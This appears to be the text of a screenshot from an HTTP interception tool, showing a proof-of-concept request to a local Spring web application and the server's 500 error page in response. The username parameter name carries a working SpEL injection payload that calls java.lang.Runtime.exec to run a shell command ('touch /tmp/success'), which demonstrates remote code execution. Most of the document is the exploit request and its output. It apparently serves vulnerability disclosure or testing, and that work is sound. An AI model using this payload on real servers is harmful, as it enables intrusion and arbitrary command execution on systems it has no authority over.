 Request
Raw Params Headers Hex
1 POST /users?page=&size=5 HTTP/1.1
2 Host: 192.168.3.219:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 124
9 Origin: http://192.168.3.219:8080
10 Connection: close
11 Referer: http://192.168.3.219:8080/users
12 Upgrade-Insecure-Requests: 1
13
14 username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("touch
/tmp/success")]=&password=&repeatedPassword=
Response
Raw Headers Hex Render
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 497
5 Date: Mon, 24 Aug 2020 11:24:34 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this as a fallback.
</p>
<div id='created'>
Mon Aug 24 11:24:34 UTC 2020
</div>
<div>
There was an unexpected error (type=Internal Server Error, status=500).
</div>
<div>
Invalid property &#39;username&#39; of bean class [example.users.web.$Proxy91]: Getter for property &#39;us
</div>
</body>
</html>